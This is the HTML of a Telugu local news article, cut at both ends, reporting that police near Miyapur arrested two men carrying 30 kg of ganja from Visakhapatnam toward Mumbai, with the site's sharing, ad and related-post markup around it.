            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fcrime%2Fganjayi-muta-arrest.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B5%E0%B0%BF%E0%B0%B6%E0%B0%BE%E0%B0%96+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AE%E0%B1%81%E0%B0%82%E0%B0%AC%E0%B1%88%E0%B0%95%E0%B0%BF+%E0%B0%97%E0%B0%82%E0%B0%9C%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B0%BF+%E0%B0%A4%E0%B0%B0%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%82+%E0%B0%AE%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%AA%E0%B1%82%E0%B0%B0%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%A1+%E0%B0%AE%E0%B1%81%E0%B0%A0%E0%B0%BE+%E2%80%93+30+%E0%B0%95%E0%B0%BF%E0%B0%B2%E0%B1%8B%E0%B0%B2+%E0%B0%97%E0%B0%82%E0%B0%9C%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%A6%E0%B1%80%E0%B0%A8%E0%B0%82&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fcrime%2Fganjayi-muta-arrest.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/crime/ganjayi-muta-arrest.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042.jpg&description=%E0%B0%B5%E0%B0%BF%E0%B0%B6%E0%B0%BE%E0%B0%96+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AE%E0%B1%81%E0%B0%82%E0%B0%AC%E0%B1%88%E0%B0%95%E0%B0%BF+%E0%B0%97%E0%B0%82%E0%B0%9C%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B0%BF+%E0%B0%A4%E0%B0%B0%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%82+%E0%B0%AE%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%AA%E0%B1%82%E0%B0%B0%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%A1+%E0%B0%AE%E0%B1%81%E0%B0%A0%E0%B0%BE+%E2%80%93+30+%E0%B0%95%E0%B0%BF%E0%B0%B2%E0%B1%8B%E0%B0%B2+%E0%B0%97%E0%B0%82%E0%B0%9C%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%A6%E0%B1%80%E0%B0%A8%E0%B0%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B5%E0%B0%BF%E0%B0%B6%E0%B0%BE%E0%B0%96+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AE%E0%B1%81%E0%B0%82%E0%B0%AC%E0%B1%88%E0%B0%95%E0%B0%BF+%E0%B0%97%E0%B0%82%E0%B0%9C%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B0%BF+%E0%B0%A4%E0%B0%B0%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%82+%E0%B0%AE%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%AA%E0%B1%82%E0%B0%B0%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%A1+%E0%B0%AE%E0%B1%81%E0%B0%A0%E0%B0%BE+%E2%80%93+30+%E0%B0%95%E0%B0%BF%E0%B0%B2%E0%B1%8B%E0%B0%B2+%E0%B0%97%E0%B0%82%E0%B0%9C%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%A6%E0%B1%80%E0%B0%A8%E0%B0%82 %0A%0A https://namastheslp.com/news/crime/ganjayi-muta-arrest.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే‌ శేరిలింగంపల్లి: గుట్టుచప్పుడు కాకుండా గంజాయిని తరలిస్తున్న ఇద్దరు వ్యక్తులు పోలీసులకు పట్టుబడ్డారు. ఈ సంఘటన మియాపూర్ పోలీస్ స్టేషన్ పరిధిలో శనివారం చోటు చేసుకుంది. సీఐ సామల వెంకటేశ్ తెలిపిన వివరాల ప్రకారం సురేష్, కరుణాకర్ అనే ఇద్దరు వ్యక్తులు విశాఖ పట్నం నుంచి హైదరాబాద్ నగరానికి మూడు బ్యాగులలో గంజాయిని తీసుకువచ్చారు. ఈ గంజాయిని హైదరాబాద్ మీదుగా ముంబై తరలించే ప్రయత్నంలో మియాపూర్ వద్ద బస్ లేదా లారీ కోసం వేచిఉన్నారు. ఈ క్రమంలో మాదాపూర్ ఎస్ఓటీ పోలీసులకు పట్టుబడ్డారు. వారి వద్ద నుంచి 30 కిలోల గంజాయి, 2 మొబైల్ ఫోన్లతో కలిపి రూ. 4.50 లక్షల విలువ చేసే సొమ్మును స్వాధీనం చేసుకున్నట్లు పోలీసులు తెలిపారు.</p>
<figure id="attachment_21033" aria-describedby="caption-attachment-21033" style="width: 794px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-21033" src="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042.jpg" alt="" width="794" height="979" srcset="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042.jpg 794w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042-243x300.jpg 243w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042-768x947.jpg 768w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042-150x185.jpg 150w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042-300x370.jpg 300w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042-324x400.jpg 324w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042-696x858.jpg 696w" sizes="(max-width: 794px) 100vw, 794px" /><figcaption id="caption-attachment-21033" class="wp-caption-text">గాంజా సప్లయి చేస్తున్న నింధితులను అదుపులోకి తీసుకున్న పోలీసులు</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/miyapur">miyapur</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fcrime%2Fganjayi-muta-arrest.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B5%E0%B0%BF%E0%B0%B6%E0%B0%BE%E0%B0%96+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AE%E0%B1%81%E0%B0%82%E0%B0%AC%E0%B1%88%E0%B0%95%E0%B0%BF+%E0%B0%97%E0%B0%82%E0%B0%9C%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B0%BF+%E0%B0%A4%E0%B0%B0%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%82+%E0%B0%AE%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%AA%E0%B1%82%E0%B0%B0%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%A1+%E0%B0%AE%E0%B1%81%E0%B0%A0%E0%B0%BE+%E2%80%93+30+%E0%B0%95%E0%B0%BF%E0%B0%B2%E0%B1%8B%E0%B0%B2+%E0%B0%97%E0%B0%82%E0%B0%9C%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%A6%E0%B1%80%E0%B0%A8%E0%B0%82&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fcrime%2Fganjayi-muta-arrest.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/crime/ganjayi-muta-arrest.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042.jpg&description=%E0%B0%B5%E0%B0%BF%E0%B0%B6%E0%B0%BE%E0%B0%96+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AE%E0%B1%81%E0%B0%82%E0%B0%AC%E0%B1%88%E0%B0%95%E0%B0%BF+%E0%B0%97%E0%B0%82%E0%B0%9C%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B0%BF+%E0%B0%A4%E0%B0%B0%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%82+%E0%B0%AE%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%AA%E0%B1%82%E0%B0%B0%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%A1+%E0%B0%AE%E0%B1%81%E0%B0%A0%E0%B0%BE+%E2%80%93+30+%E0%B0%95%E0%B0%BF%E0%B0%B2%E0%B1%8B%E0%B0%B2+%E0%B0%97%E0%B0%82%E0%B0%9C%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%A6%E0%B1%80%E0%B0%A8%E0%B0%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B5%E0%B0%BF%E0%B0%B6%E0%B0%BE%E0%B0%96+%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%9A%E0%B0%BF+%E0%B0%AE%E0%B1%81%E0%B0%82%E0%B0%AC%E0%B1%88%E0%B0%95%E0%B0%BF+%E0%B0%97%E0%B0%82%E0%B0%9C%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B0%BF+%E0%B0%A4%E0%B0%B0%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%82+%E0%B0%AE%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%AA%E0%B1%82%E0%B0%B0%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%AC%E0%B0%A1%E0%B1%8D%E0%B0%A1+%E0%B0%AE%E0%B1%81%E0%B0%A0%E0%B0%BE+%E2%80%93+30+%E0%B0%95%E0%B0%BF%E0%B0%B2%E0%B1%8B%E0%B0%B2+%E0%B0%97%E0%B0%82%E0%B0%9C%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%A6%E0%B1%80%E0%B0%A8%E0%B0%82 %0A%0A https://namastheslp.com/news/crime/ganjayi-muta-arrest.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/crime/missing-case-2.html">వినాయకులను చూసి వస్తానని వెళ్లి బాలుడు అదృశ్యం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/21035.html">రూ.20 లక్షల నిధులతో తాగునీటి పైప్ లైన్ పనులకు శంకుస్థాపన</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2021-09-18T20:31:11+05:30"><meta itemprop="dateModified" content="2021-09-18T20:51:49+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/crime/ganjayi-muta-arrest.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="విశాఖ నుంచి ముంబైకి గంజాయిని తరలిస్తూ మియాపూర్ లో పట్టుబడ్డ ముఠా - 30 కిలోల గంజాయి స్వాదీనం"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042.jpg"><meta itemprop="width" content="794"><meta itemprop="height" content="979"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21032,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "434";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "145";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/crime/a-man-while-intoxicated-hit-two-people-with-his-car-the-victims-are-receiving-treatment-in-the-hospital-with-serious-injuries.html"  rel="bookmark" class="td-image-wrap " title="మ‌ద్యం మ‌త్తులో ఇద్ద‌ర్ని కారుతో ఢీకొట్టిన వ్య‌క్తి.. తీవ్ర గాయాలతో బాధితుల‌కు హాస్పిట‌ల్‌లో చికిత్స‌.." ><img class="entry-thumb" src="[data-uri]" alt="" title="మ‌ద్యం మ‌త్తులో ఇద్ద‌ర్ని కారుతో ఢీకొట్టిన వ్య‌క్తి.. తీవ్ర గాయాలతో బాధితుల‌కు హాస్పిట‌ల్‌లో చికిత్స‌.." data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2021/01/bh5lk67_car-accident-generic-unsplash-650_625x300_24_January_19-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/crime/a-man-while-intoxicated-hit-two-people-with-his-car-the-victims-are-receiving-treatment-in-the-hospital-with-serious-injuries.html"  rel="bookmark" title="మ‌ద్యం మ‌త్తులో ఇద్ద‌ర్ని కారుతో ఢీకొట్టిన వ్య‌క్తి.. తీవ్ర గాయాలతో బాధితుల‌కు హాస్పిట‌ల్‌లో చికిత్స‌..">మ‌ద్యం మ‌త్తులో ఇద్ద‌ర్ని కారుతో ఢీకొట్టిన వ్య‌క్తి.. తీవ్ర గాయాలతో బాధితుల‌కు హాస్పిట‌ల్‌లో చికిత్స‌..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/crime/a-husband-severely-beat-his-wife-for-telling-him-not-to-drink-alcohol-she-died-before-she-could-reach-the-hospital.html"  rel="bookmark" class="td-image-wrap " title="మ‌ద్యం తాగ‌వ‌ద్ద‌ని చెప్పినందుకు భార్య‌ను బ‌లంగా కొట్టిన భ‌ర్త‌.. హాస్పిట‌ల్‌కు వెళ్లే లోగా మృతి.." ><img class="entry-thumb" src="[data-uri]" alt="" title="మ‌ద్యం తాగ‌వ‌ద్ద‌ని చెప్పినందుకు భార్య‌ను బ‌లంగా కొట్టిన భ‌ర్త‌.. హాస్పిట‌ల్‌కు వెళ్లే లోగా మృతి.." data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/24f-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/crime/a-husband-severely-beat-his-wife-for-telling-him-not-to-drink-alcohol-she-died-before-she-could-reach-the-hospital.html"  rel="bookmark" title="మ‌ద్యం తాగ‌వ‌ద్ద‌ని చెప్పినందుకు భార్య‌ను బ‌లంగా కొట్టిన భ‌ర్త‌.. హాస్పిట‌ల్‌కు వెళ్లే లోగా మృతి..">మ‌ద్యం తాగ‌వ‌ద్ద‌ని చెప్పినందుకు భార్య‌ను బ‌లంగా కొట్టిన భ‌ర్త‌.. హాస్పిట‌ల్‌కు వెళ్లే లోగా మృతి..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/crime/the-body-of-an-unidentified-woman-has-been-found.html"  rel="bookmark" class="td-image-wrap " title="గుర్తు తెలియ‌ని మ‌హిళ మృత‌దేహం ల‌భ్యం" ><img class="entry-thumb" src="[data-uri]" alt="" title="గుర్తు తెలియ‌ని మ‌హిళ మృత‌దేహం ల‌భ్యం" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/23h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/crime/the-body-of-an-unidentified-woman-has-been-found.html"  rel="bookmark" title="గుర్తు తెలియ‌ని మ‌హిళ మృత‌దేహం ల‌భ్యం">గుర్తు తెలియ‌ని మ‌హిళ మృత‌దేహం ల‌భ్యం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/crime/ganjayi-muta-arrest.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
